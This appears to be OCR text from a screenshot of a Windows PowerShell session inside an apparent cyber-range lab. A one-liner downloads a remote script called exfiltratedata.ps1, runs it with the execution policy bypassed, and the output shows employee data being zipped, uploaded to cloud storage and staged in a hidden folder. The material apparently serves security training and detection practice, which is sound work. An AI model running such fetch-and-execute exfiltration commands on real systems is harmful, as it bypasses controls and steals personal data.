 48.211.174.98 - Remote Desktop Connection
Recycle Bin
Microsoft
Edge
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\samson> Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs
/heads/main/cyber-range/entropy-gorilla/exfiltratedata.ps1' -OutFile 'C:\programdata\exfiltratedata.ps1';cmd /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\exfiltratedata.ps1
7-Zip 24.08 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-08-11
Scanning the drive:
1 file, 1958 bytes (2 KiB)
Creating archive: C:\ProgramData\employee-data-20251019204739.zip
Add new data to archive: 1 file, 1958 bytes (2 KiB)
Files read from disk: 1
Archive size: 1401 bytes (2 KiB)
Everything is Ok
File zipped to: C:\ProgramData\employee-data-20251019204739.zip
StatusCode : 201
StatusDescription : Created
Content : {}
RawContent : HTTP/1.1 201 Created
Content-MD5: RnmN7XkX3zqN4hM/dsDAog==
x-ms-request-id: 0f7bf61a-a01e-0054-6f39-41cf5b000000
x-ms-version: 2021-08-06
x-ms-content-crc64: VFPHGNVwkeY=
x-ms-request-server-encr...
Headers : {[Content-MD5, RnmN7XkX3zqN4hM/dsDAog==], [x-ms-request-id, 0f7bf61a-a01e-0054-6f39-41cf5b000000],
[x-ms-version, 2021-08-06], [x-ms-content-crc64, VFPHGNVwkeY=]...}
RawContentLength : 0
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\ProgramData\backup
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\ProgramData
PSChildName : backup
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Name : backup
FullName : C:\ProgramData\backup
Parent : ProgramData
Exists : True
Root : C:\
Extension :
CreationTime : 10/19/2025 8:47:50 PM
CreationTimeUtc : 10/19/2025 8:47:50 PM
LastAccessTime : 10/19/2025 8:47:50 PM
LastAccessTimeUtc : 10/19/2025 8:47:50 PM
LastWriteTime : 10/19/2025 8:47:50 PM
LastWriteTimeUtc : 10/19/2025 8:47:50 PM
Attributes : Directory, NotContentIndexed
Mode : d-----
BaseName : backup
Target : {}
LinkType :
Backup directory created: C:\ProgramData\backup
Zipped file moved to: C:\ProgramData\backup
CSV file moved to: C:\ProgramData\backup